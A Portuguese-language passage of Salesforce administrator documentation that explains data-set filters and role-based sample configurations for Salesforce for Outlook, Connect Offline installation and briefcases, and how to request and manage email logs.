- **•** Para pesquisar números de telefone, inclua o formato exato do número de telefone ou o exemplo, *Telefone inicia com (561)*.
- **•** Separe os termos de pesquisa por vírgulas para filtrar por mais de um valor. É possível inserir até 80 caracteres, incluindo vírgulas e espaços. Por exemplo: para pesquisar contas na Califórnia, Nova York ou Washington, use *Estado contém CA, NY, WA*.
- **•** Quando você utiliza filtros em campos de área de texto longo padrão, como Descrição, são procuradas correspondências somente para os 1000 primeiros caracteres do campo.
- **•** Você pode usar o botão **Obter número de registros** para verificar quantos registros serão sincronizados para um usuário do Salesforce for Outlook de amostra com base nos filtros da configuração.
- **•** Se precisar referenciar informações do usuário em seus filtros de contatos, você pode adicionar os seguintes campos de mesclagem a elas.



#### **Campo de mesclagem Descrição**

Maior ou igual a, Menor ou igual a, Contém, Não contém e Começa com.

#### CONSULTE TAMBÉM:

[Configurar filtros de contatos para o Salesforce para Outlook](#page-2045-0) [Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0) [Verificar o tamanho de conjuntos de dados do Salesforce para Outlook](#page-2051-0)

## <span id="page-2048-0"></span>Inserir filtros de eventos para Exchange Sync eSalesforce para Outlook

Conjuntos de dados são subconjuntos dos registros do Salesforce que os usuários do Salesforce for Outlook podem sincronizar. Eles consistem em filtros que limitam quais registros serão sincronizados. Por exemplo, a maioria dos usuários pode sincronizar apenas compromissos atuais e futuros, enquanto alguns usuários podem precisar sincronizar compromissos passados. O Salesforce for Outlook sincroniza compromissos com base em suas datas finais, e não em suas datas iniciais. Por exemplo, se você estiver sincronizando compromissos atuais e futuros apenas, um compromisso de dois dias que começou ontem ainda será sincronizado.

A seção Conjuntos de dados da página de detalhes da configuração do Outlook mostra um resumo dos filtros de compromissos atuais da configuração.

- **1.** [Definir um conjunto de dados](#page-2043-0) para uma configuração.
- **2.** Em Compromissos, insira um destes filtros no campo Maior ou igual a.
	- **•** *HOJE*—Sincroniza apenas compromissos que terminam hoje ou depois. A hora de início é 0h.
	- **•** *ÚLTIMO MÊS*—Sincroniza compromissos que terminaram no primeiro dia do último mês ou depois.
	- **•** *ÚLTIMOS N DIAS*—Sincroniza os compromissos que terminaram em um número especificado de dias atrás ou depois, como *ÚLTIMOS 30 DIAS*.
- **3.** Você pode usar o botão **Obter número de registros** para verificar quantos registros serão sincronizados para um usuário do Salesforce for Outlook de amostra com base nos filtros da configuração.
- **4.** Salve o conjunto de dados.
- Nota: Os itens a seguir não são sincronizados: compromissos de dia inteiro iniciados no primeiro dia que você tiver configurado para sincronizar e convidados de compromissos. Compromissos de vários dias são sincronizados como compromissos simples em uma direção. Compromissos de vários dias são sincronizados

#### CONSULTE TAMBÉM:

[Amostras de conjuntos de dados do Exchange Sync e Salesforce para Outlook](#page-2050-0) [Verificar o tamanho de conjuntos de dados do Salesforce para Outlook](#page-2051-0) [Sincronizando compromissos com o Salesforce for Outlook](#page-1588-0)

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir configurações:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações:

**•** "Gerenciar configurações de clientes de email"

Para criar, editar ou excluir conjuntos de dados:

**•** A direção da sincronização não pode ser *Não sincronizar*

## <span id="page-2049-0"></span>Criação de filtros de tarefas para o Salesforce para Outlook

Especifique quais tarefas da equipe de vendas são sincronizadas entre o Microsoft® Outlook® e o Salesforce.

Conjuntos de dados são subconjuntos dos registros do Salesforce que os usuários do Salesforce for Outlook podem sincronizar. Eles consistem em filtros que limitam quais registros serão sincronizados. Por exemplo, a maioria dos usuários pode sincronizar tarefas passadas, enquanto outros usuários sincronizam apenas tarefas atuais e futuras. O Salesforce for Outlook sincroniza tarefas com base em suas datas de vencimento, e não em suas datas iniciais. Por exemplo, se você estiver sincronizando tarefas atuais e futuros apenas, uma tarefa que começou ontem ainda será sincronizada.

A seção Conjuntos de dados da página de detalhes da configuração do Outlook mostra um resumo dos filtros de tarefas atuais da configuração.

- **1.** [Definir um conjunto de dados](#page-2043-0) para uma configuração.
- **2.** Em Tarefas, insira um destes filtros no campo Maior ou igual a.
	- **•** *HOJE*—Sincroniza tarefas que vencem hoje ou depois. A hora de início é 0h.
	- **•** *ÚLTIMO MÊS*—Sincroniza as tarefas que venciam no primeiro dia do último mês ou depois.
	- **•** *ÚLTIMOS N DIAS*—Sincroniza as tarefas que venceram em um número especificado de dias atrás ou depois, como *ÚLTIMOS 30 DIAS*.
- **3.** Escolha se as tarefas recorrentes do Salesforce sincronizam com o Outlook.



**EDICÕES** 

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

- Para exibir configurações:
- **•** "Exibir configuração"

Para criar, editar ou excluir configurações:

**•** "Gerenciar configurações de clientes de email"

Para criar, editar ou excluir conjuntos de dados:

**•** A direção da sincronização não pode ser *Não sincronizar*

- **4.** Você pode usar o botão **Obter número de registros** para verificar quantos registros serão sincronizados para um usuário do Salesforce for Outlook de amostra com base nos filtros da configuração.
- **5.** Salve o conjunto de dados.
	- Nota: O Salesforce for Outlook não sincroniza todos os tipos de tarefa. Esses tipos de tarefas nunca são sincronizados:
		- **•** Tarefas recorrentes do Outlook para Salesforce
		- **•** As tarefas concluídas, caso sejam marcadas com esse status antes que o Salesforce for Outlook sincronize

**EDICÕES** 

**•** As tarefas criadas automaticamente quando você sinaliza um email ou contato para acompanhamento

#### CONSULTE TAMBÉM:

[Configurações do Outlook e layouts do editor do Outlook](#page-2025-0) [Sincronizando tarefas com o Salesforce for Outlook](#page-1592-0) [Amostras de conjuntos de dados do Exchange Sync e Salesforce para Outlook](#page-2050-0)

#### <span id="page-2050-0"></span>Amostras de conjuntos de dados do Exchange Sync e Salesforce para Outlook

Como os usuários com o mesmo papel geralmente têm requisitos de sincronização de dados semelhantes, muitos administradores criam configurações de sincronização com base nas posições em suas organizações. Abaixo estão conjuntos de dados de amostra para grupos comuns do Salesforce. Seus usuários do Salesforce para Outlook e Exchange Sync têm necessidades exclusivas, mas você pode usar esses exemplos como referência para ajudá-lo a começar criando configurações do Outlook (para usuários do Salesforce para Outlook) e configurações do Exchange Sync (para usuários do Exchange Sync).

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

#### **Gerente de vendas**

Os gerentes de vendas normalmente precisam ver os registros que possuem e também os registros de seus subordinados. Além disso, eles precisam ver as últimas informações de contato

para qualquer pessoa associada com grandes negócios no pipeline e qualquer reunião futura que pode estar relacionada a esses negócios. Eles também podem querer ter seus contatos do Chatter no Outlook.

Amostra de configuração do Outlook para gerentes de vendas:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
Tasks: User's Records
 Date greater or equal TODAY
```
#### **Engenheiro de vendas**

Os engenheiros de vendas geralmente precisam apenas dos contatos de sua propriedade e dos outros membros de suas equipes de oportunidades. Eles também podem querer seus contatos do Chatter, um registro das reuniões do mês passado e um cronograma de todas as reuniões futuras.

Amostra de configuração do Outlook para engenheiros de vendas:

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
```

```
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
#### **Executivo de contas**

Executivos de contas precisam ver os contatos relacionados às suas contas e oportunidades. As oportunidades são filtradas para apenas os contatos relacionados a oportunidades abertas com uma probabilidade de mais de 40% de sincronização. Eles também gostariam de sincronizar seus contatos do Chatter, todas as reuniões futuras e todas as reuniões dos últimos dois meses.

Amostra de configuração do Outlook para executivos de contas:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
#### <span id="page-2051-0"></span>CONSULTE TAMBÉM:

[Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0)

#### Verificar o tamanho de conjuntos de dados do Salesforce para Outlook

Você pode usar o botão **Obter número de registros** para verificar quantos registros serão sincronizados para um usuário do Salesforce for Outlook de amostra com base nos filtros da configuração. Se os números forem muito altos ou baixos, você pode ajustar os filtros e verificar o tamanho novamente. A contagem máxima de registros é 5000 por objeto.

- **1.** Definir um conjunto de dados para uma configuração.
- **2.** Em Tamanho do conjunto de dados, clique no ícone de pesquisa ao lado do campo Usuário.
- **3.** Selecionar um usuário. Para testar o tamanho máximo, escolha um usuário que possui diversos registros, mesmo um que talvez não esteja atribuído no momento à configuração.
- **4.** Clique em **Obter número de registros**. É exibido o número de registros que seriam sincronizados entre o Outlook e o Salesforce para esse usuário.
- **5.** Ajuste os filtros ou o usuário selecionado e teste novamente o conjunto de dados, conforme necessário. Nada é salvo até que você clique em **Salvar**.

CONSULTE TAMBÉM:

[Definir conjuntos de dados para Salesforce para Outlook](#page-2043-0)

## **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir conjuntos de dados do Outlook:

**•** "Exibir configuração"

Para testar conjuntos de dados do Outlook:
## Rastrear as versões do Salesforce para Outlook que os usuários executam

Veja rapidamente quais versões do Salesforce para Outlook os usuários estão executando a partir do relatório Histórico de logins.

**1.** Em Configuração, insira *Histórico de login* na caixa Busca rápida e selecione **Histórico de login**.

#### EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

#### PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"



**2.** Veja a versão do Salesforce para Outlook de cada usuário nas colunas Aplicativo e Versão do cliente.

#### CONSULTE TAMBÉM:

[Salesforce para Outlook baseado em desktop](#page-1570-0)

# Desinstalando o Connect for Outlook

# Connect for Outlook (descontinuado)

Antes que você se interesse pelo nosso produto legado Connect for Outlook, que foi descontinuado, sugerimos que você explore nossos produtos de integração com Microsoft baseados em nuvem ou em desktop: o aplicativo Salesforce para Outlook ou o Salesforce para Outlook.

Importante: O Connect for Outlook foi descontinuado na versão Winter '16. Isso significa que o produto não salva mais seus  $\Omega$ emails nem sincroniza seus contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce.

Mas não se preocupe! Torne-se ainda mais produtivo migrando para o aplicativo Salesforce para Outlook ou para o Salesforce para Outlook. Consulte o administrador do Salesforce para determinar qual é o melhor produto para você e seus colegas.

#### CONSULTE TAMBÉM:

[Como desinstalar o Connect for Outlook?](#page-1621-0) <https://help.salesforce.com/HTViewSolution?id=000204943> [Como desinstalar o Connect for Outlook?](#page-1621-0) [Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa?

# Como desinstalar o Connect for Outlook?

Importante: O Connect for Outlook foi descontinuado na versão Winter '16. Isso significa que o produto não salva mais seus  $\Omega$ emails nem sincroniza seus contatos, eventos e tarefas entre o Microsoft® Outlook® e o Salesforce.

Mas não se preocupe! Torne-se ainda mais produtivo migrando para o aplicativo Salesforce para Outlook ou para o Salesforce para Outlook. Consulte o administrador do Salesforce para determinar qual é o melhor produto para você e seus colegas.

- 1. Feche o Microsoft<sup>®</sup> Outlook® .
- **2.** No Windows® , abra o Painel de Controle.
- **3.** Selecione a opção para desinstalar programas.
- **4.** Role a tela até Salesforce Outlook Edition e, em seguida, siga os prompts para desinstalá-la.

#### CONSULTE TAMBÉM:

<https://help.salesforce.com/HTViewSolution?id=000204943> [Qual produto de integração de email da Microsoft](#page-2019-0)® é ideal para a minha empresa?

# Connect Offline

# Acesso do cliente à área de trabalho

Connect Offline e Connect for Office são clientes de desktop que integram o Salesforce ao seu computador. Como administrador, você pode controlar quais clientes de desktop seus usuários poderão acessar, e também se os usuários são automaticamente notificados ao serem disponibilizadas atualizações. Para configurar permissões para o Salesforce for Outlook, use a permissão "Gerenciar configurações de clientes de email".

Você pode definir o acesso dos usuários ao cliente de desktop editando seus perfis.

As opções de acesso do cliente de desktop são:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Connect Offline é o único cliente disponível com a Edição Developer. Nas Personal, Group e Professional Editions, todos os usuários têm como padrão no sistema "Ativado, atualizações sem alertas" para todos os clientes.

#### $\mathbb{Z}^r$ Nota:

**•** O acesso do cliente de desktop só estará disponível para usuários cujos perfis tenham a permissão "API ativada".

Se os usuários puderem ver os alertas e já tiverem feito login no Salesforce do cliente no passado, será exibido um banner de alerta automaticamente na guia Início quando uma nova versão estiver disponível. Ao clicar no banner, será aberta a página Verificar se há atualizações, na qual os usuários poderão fazer download e executar arquivos do instalador. Em configurações pessoais, os usuários também podem acessar a página **Verificar atualizações**, independentemente se um alerta ocorreu.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Instalar o Connect Offline

#### Alocando licenças do Connect Offline

No caso de organizações que usam as edições Performance, Unlimited, Enterprise e Developer, a Salesforce fornece uma licença do Connect Offline para cada licença do Salesforce. Organizações que usam a Professional Edition devem adquirir licenças do Connect Offline separadamente. Os usuários sem uma licença do Connect Offline podem usá-lo por um período de até 30 dias.

Para alocar uma licença do Connect Offline a um usuário dentro de sua organização, edite o registro do usuário e marque a caixa de seleção Usuário offline. Os usuários devem marcar essa caixa de seleção para usar o Force.com Connect Offline.

#### Verificando requisitos do sistema

Os requisitos do sistema para o Connect Offline são:

- Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6, 7 ou 8 (Não suportamos outros navegadores, incluindo Mozilla<sup>®</sup> Firefox® , Apple® Safari® e Google Chrome™.)
- Microsoft Windows® 2000, Windows XP, Windows Vista® ou Windows 7

Nota: A versão de 32 bits do Internet Explorer 8, com sua opção de exibição de compatibilidade, é necessária para a versão de 64 bits desses sistemas operacionais.

- **•** 256 MB de RAM (512 MB recomendados)
- **•** Mínimo de 20 MB de espaço em disco (250 MB recomendados, dependendo do tamanho do porta-arquivos)
- **•** Processador Intel® Pentium® II, 500 MHz ou superior

#### Instalando um cliente individual

Para fazer o download e instalar o cliente do Connect Offline:

- **1.** Em suas configurações pessoais, insira *Connect Offline* na caixa Busca rápida e selecione **Connect Offline**.
- **2.** Clique em **Instalar agora**.

Nota: Você deve ter privilégios de administrador no computador em que instalar o Connect Offline.

- **3.** Clique em **Sim** quando for solicitado a instalar e executar o cliente.
- **4.** Siga as instruções do Assistente de instalação para concluir a instalação.
- **5.** Faça login no Connect Offline para verificar a instalação.

#### Implantando o Connect Offline em todo o sistema

Se sua organização utilizar o Windows, os administradores de rede poderão instalar o Connect Offline em várias máquinas de uma vez. Para implantações em massa, acesse a página Connect Offline nas suas configurações pessoais e clique no link para fazer download do pacote MSI compactado.



Dica: O histórico de login lista a versão do Connect Offline que cada usuário está usando.

#### **EDICÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

#### PERMISSÕES DO USUÁRIO

Para exibir registros no Connect Offline:

**•** "Ler" no tipo apropriado de registro, como contas, contatos ou oportunidades

Para atualizar registros no Connect Offline:

**•** "Criar", "Editar" ou "Excluir" no tipo apropriado de registro, como contas, contatos ou oportunidades

### Atualizando o Connect Offline

O Salesforce lança periodicamente atualizações do Connect Offline e notifica os usuários de acordo com as configurações em seus perfis de usuário.

CONSULTE TAMBÉM:

[Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?](#page-1659-0)

[Guias disponíveis no Connect Offline](#page-1663-0)

[Solucionar problemas do Connect Offline](#page-1665-0)

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Conjuntos de dados offline de amostra

Vários administradores criam configurações do porta-arquivos com base nos grupos funcionais da organização, pois os usuários do mesmo grupo normalmente têm exigências offline semelhantes para dados. Abaixo estão conjuntos de dados de amostra para grupos comuns do Salesforce. Os usuários do Connect Offline têm necessidades únicas, mas você pode usar os exemplos como referência para ajudá-lo com os conjuntos de dados das configurações do porta-arquivos.

#### Gerente de vendas

Os gerentes de vendas normalmente precisam ver os registros que possuem e também os registros de seus subordinados. Eles também tendem a monitorar de perto grandes negociações no pipeline.

Essa configuração do porta-arquivos permite que os gerentes de vendas vejam:

- **•** Suas próprias oportunidades
- **•** As oportunidades de usuários que se reportam a eles na hierarquia de papéis
- **•** Todas as oportunidades programadas para encerramento no trimestre atual, com valor superior a \$100.000
- **•** Todas as contas relacionadas às oportunidades
- **•** Um subgrupo dos registros de atividade e contato

#### Engenheiro de vendas

A configuração do porta-arquivos do engenheiro de vendas recupera automaticamente todas as oportunidades pertencentes a outros membros da equipe de oportunidades do usuário, mas não inclui os registros do usuário. A configuração offline do porta-arquivos do engenheiro de vendas é baseada em oportunidades, pois todas as contas e contatos incluídos no porta-arquivos estão relacionados às oportunidades. Os engenheiros de vendas veriam:

- **•** Até 5.000 oportunidades próprias e até 5.000 oportunidades que as listam na equipe de oportunidades. Essas oportunidades precisam estar fechadas ou ter data de fechamento no mês atual, nos últimos dois meses ou em até 24 meses no futuro. Se houver mais de 5000 oportunidades, os 5000 registros modificados mais recentemente serão sincronizados.
- **•** Todos os produtos de contas, contatos e oportunidade relacionados a essas oportunidades
- **•** Um subconjunto de tarefas e compromissos relacionados a essas oportunidades

#### Executivo de contas

A configuração do porta-arquivos do executivo de contas é baseada em contas, o que significa que o porta-arquivos inclui as contas de usuário e as oportunidades relacionadas a essas contas. As oportunidades são filtradas de forma que somente aquelas programadas para fechar no trimestre atual serão sincronizadas. Os conjuntos de dados filho de Tarefa e Compromisso recuperam todas as atividades relacionadas a essas oportunidades, não só as oportunidades dos usuários. Somente tarefas e compromissos abertos em uma janela de dois meses serão enviados para o Porta-arquivos Os conjuntos de dados pai de Tarefas e Compromissos apresenta somente as atividades do usuário, restringindo as atividades a tarefas abertas e compromissos agendados para os próximos 30 dias. O conjunto de dados de Contato apresenta os registros de contato do usuário, mas limita a contagem de registros aos 500 contatos mais recentemente ativos.

CONSULTE TAMBÉM: [Definir conjuntos de dados do Connect Offline](#page-1655-0) [Gerenciar configurações do porta-arquivos do Connect Offline](#page-1653-0)

# <span id="page-2057-0"></span>Monitorando email

# O que são logs de email?

Os logs de email são arquivos CSV que contêm informações sobre todos os emails enviados pelo Salesforce ao longo dos últimos 30 dias. Os logs contêm dados como:

- **•** O endereço de email de cada destinatário e remetente do email
- **•** A data e a hora em que cada email foi enviado
- **•** O status de entrega de cada email
- **•** Qualquer código de erro associado a cada email

Você pode usar os logs de email para resolver os erros encontrados.

Para gerenciar registros de email, em Configuração, insira *Arquivos de registro de email* na caixa Busca rápida e selecione **Arquivos de registro de email**.

- **•** Para solicitar um novo log de email, clique em **Solicitar um log de email**. Em função do volume de emails processados pelo Salesforce, as solicitações serão colocadas em fila na ordem em que forem recebidas. Os logs de email devem estar disponíveis até 30 minutos após sua solicitação.
- **•** A lista de solicitações pendentes de log de email fornece o status das solicitações de log de email que ainda não foram concluídas. Você pode ter no máximo três solicitações de log pendentes por vez.
- **•** A lista de erros de log de email fornece descrições para as solicitações que falharam.
	- **–** Para reenviar uma solicitação que falhou, clique em **Reenviar**.
	- **–** Para excluir uma solicitação que falhou, clique em **Excluir**.

Cuidado: Você não poderá reenviar uma solicitação falha se ela exigir dados que tenham excedido o limite de 30 dias ou se você já tiver três solicitações pendentes.

- **•** Para fazer download de um log de email, clique em **Download (.zip)**. Os logs de email são arquivos CSV contidos em um arquivo compactado que contém, no máximo, 100.000 registros. Visto que solicitações de log de email retornam até 500.000 registros, pode haver até cinco arquivos .zip para baixar por download. Os logs contribuem para os limites gerais de armazenamento de arquivo.
- **•** Para excluir um log de email, clique em **Excluir**.

Para ver um resumo das informações apresentadas por um log de email, consulte [Exibindo logs de email](#page-2058-0) na página 2053.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

#### PERMISSÕES DO USUÁRIO

Para acessar os logs de email:

**•** "Modificar todos os dados"

# Solicitando um log de email

Para solicitar um novo log de email para sua organização:

- **1.** Em Configuração, insira *Arquivos de registro de email* na caixa Busca rápida e selecione **Arquivos de registro de email**.
- **2.** Clique em **Solicitar um log de email**.

Você pode ter no máximo três solicitações de log pendentes por vez. Se você já tiver três solicitações pendentes, não poderá solicitar outro log até que pelo menos uma dessas solicitações seja concluída.

**3.** Digite um intervalo de Hora de início e Hora de fim para o registro de email que você deseja recuperar. Os logs de email estão disponíveis para mensagens enviadas nos 30 dias anteriores à sua solicitação.



Nota: Cada log de email pode se estender por no máximo sete dias. Para ver dados do log de email a partir de um período de tempo superior a sete dias, crie várias solicitações.

- **4.** Você também pode filtrar um log de email para incluir somente as linhas nas quais um nome de domínio ou endereço de email específicos forem exibidos nos campos, como Destinatário ou Cabeçalho do ID da mensagem. Para inserir mais de um termo de filtro, separe cada um dos valores por vírgula. Se você deixar esse campo em branco, o log não será filtrado e todos os endereços de email serão devolvidos dentro do intervalo de tempo especificado.
- **5.** Digite os endereços de email para os quais você deseja receber uma notificação quando a solicitação de log de email estiver concluída. Separe cada endereço de email com uma vírgula.

